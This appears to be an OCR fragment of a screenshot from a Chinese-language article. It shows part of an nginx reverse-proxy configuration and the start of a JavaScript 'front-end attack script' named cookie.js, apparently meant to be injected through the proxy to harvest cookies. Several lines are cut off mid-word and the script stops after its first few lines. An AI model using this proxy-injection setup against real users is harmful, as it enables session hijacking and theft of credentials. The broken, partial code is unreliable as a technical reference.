
        gunzip          on;

        location / {

            proxy_set_header        Accept-En
            proxy_pass              http://$ho
        }

    }

在 /path/to 目录下，放置前端攻击脚本：
#!js

// cookie.js

(function(list) {

    if (self != top) return;

    list = list.split(' ');
